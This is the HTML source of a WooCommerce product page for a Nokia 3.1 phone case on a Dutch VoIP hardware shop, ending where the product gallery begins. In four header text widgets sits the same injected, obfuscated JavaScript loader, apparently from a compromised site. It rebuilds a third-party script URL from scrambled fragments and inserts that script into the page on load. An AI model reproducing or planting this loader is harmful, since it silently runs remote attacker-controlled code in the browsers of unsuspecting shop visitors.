<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11" id="wpml-cookie-js"></script> --> <script type="text/javascript" id="channel_engine_tracking_script-js-extra">var channel_engine_data={"account_name":""};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.8.3" id="channel_engine_tracking_script-js"></script> --> <script type="text/javascript" id="nextpertise-network-finder-js-extra">var admin={"ajax":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","base_url":"https:\/\/voiphardware.eu"};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/ldyml80g/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/nextpertise-network-finder-public.js?ver=3.0.9" id="nextpertise-network-finder-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_underscore-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_wp_utils-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/templetify.js?ver=3.0.9" id="nextpertise-network-findermra_form_templatify-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/search-result.js?ver=3.0.9" id="nextpertise-network-findermra_template-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script> --> <script defer type="text/javascript" src="https://stats.wp.com/s-202547.js" id="woocommerce-analytics-js"></script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/efi46qct/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script> --> <link
rel="https://api.w.org/" href="https://voiphardware.eu/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://voiphardware.eu/wp-json/wp/v2/product/66482" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiphardware.eu/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.8.3" /><meta
name="generator" content="WooCommerce 7.0.0" /><link
rel='shortlink' href='https://voiphardware.eu/?p=66482' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fmobiparts-classic-tpu-case-nokia-3-12018-transparant%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fmobiparts-classic-tpu-case-nokia-3-12018-transparant%2F&#038;format=xml" /><meta
name="generator" content="WPML ver:4.5.11 stt:37;" /><meta
name="google-site-verification" content="ieEi87huoOCJBNqewze9sUqSnP6uGzkybWV-Og7LCEo" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-PWL9Y2105Q"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-PWL9Y2105Q');</script> <script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2941713,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <style type="text/css"></style><style>img#wpstats{display:none}</style><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta
name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-32x32.png" sizes="32x32" /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-180x180.png" /><meta
name="msapplication-TileImage" content="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style type="text/css" id="wp-custom-css">.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;height:0px}.product-grid-item .product-image-link img, .product-grid-item .hover-img
img{height:220px !important;width:200px!important}img.attachment-full.size-full{height:105px}.wd-notice.wd-info{display:none}</style><style></style></head><body
class="wp-singular product-template-default single single-product postid-66482 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6"> <script type="text/javascript" id="wd-flicker-fix"></script> <div
class="website-wrapper">
<header
class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div
class="whb-main-header"><div
class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-top-bar-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/&media=https://voiphardware.eu/wp-content/uploads/2022/03/78974-1.jpg&description=Mobiparts+Classic+TPU+Case+Nokia+3.1%282018%29+Transparant" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/&media=https://voiphardware.eu/wp-content/uploads/2022/03/78974-1.jpg&description=Mobiparts+Classic+TPU+Case+Nokia+3.1%282018%29+Transparant" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div><div
class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-general-header-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 250px;" />	</a></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><!-- <link
rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/6lqn3c94/dr90o.css" media="all"/><div
class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
<a
href="https://voiphardware.eu/mijn-account/" title="My account">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Login / Register			</span>
</a><div
class="wd-dropdown wd-dropdown-register"><div
class="login-dropdown-inner">
<span
class="login-title"><span>Sign in</span><a
class="create-account-link" href="https://voiphardware.eu/mijn-account/?action=register">Create an Account</a></span><form
method="post" class="login woocommerce-form woocommerce-form-login
" action="https://voiphardware.eu/mijn-account/" ><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label
for="username">Username or email address&nbsp;<span
class="required">*</span></label>
<input
type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label
for="password">Password&nbsp;<span
class="required">*</span></label>
<input
class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p
class="form-row">
<input
type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="88e8ecdcbd" /><input
type="hidden" name="_wp_http_referer" value="/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/" />										<button
type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div
class="login-form-footer">
<a
href="https://voiphardware.eu/mijn-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label
class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input
class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></div></form></div></div></div><div
class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
<a
href="javascript:void(0);">
<span
class="wd-tools-icon">
</span>
</a></div><div
class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a
href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Wishlist		</span>
</a></div><div
class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div><div
class="whb-column whb-mobile-left whb-hidden-lg"><div
class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a
href="#" rel="nofollow">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">Menu</span>
</a></div></div><div
class="whb-column whb-mobile-center whb-hidden-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 140px;" />	</a></div></div><div
class="whb-column whb-mobile-right whb-hidden-lg"><div
class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div></div></div></div><div
class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div
class="container"><div
class="whb-flex-row whb-header-bottom-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-nav wd-header-main-nav text-left" role="navigation"><ul
id="menu-main-menu-for-entire-website" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li
id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div></div><div
class="whb-column whb-col-center whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div></div>
</header><div
class="main-page-wrapper"> <script>var woodmart_wpml_js_data={"languages":{"nl":{"code":"nl","id":"37","native_name":"Nederlands","major":"1","active":"1","default_locale":"nl_NL","encode_url":"0","tag":"nl","missing":0,"translated_name":"Nederlands","url":"https:\/\/voiphardware.eu\/product\/mobiparts-classic-tpu-case-nokia-3-12018-transparant\/","country_flag_url":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/nl.png","language_code":"nl"}}}</script> <div
class="container-fluid"><div
class="row content-layout-wrapper align-items-start"><div
class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div
class="container"></div><div
id="product-66482" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-66482 status-publish first outofstock product_cat-mobiparts product_tag-cases has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div
class="container"><div
class="woocommerce-notices-wrapper"></div><div
class="row product-image-summary-wrap"><div
class="product-image-summary col-lg-12 col-12 col-md-12"><div
class="row product-image-summary-inner"><div
class="col-lg-6 col-12 col-md-6 product-images" ><div
class="product-images-inner"><div
class="product-labels labels-rounded"><span
class="out-of-stock product-label">Sold out</span></div><div
class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div
class="col-12"><figure
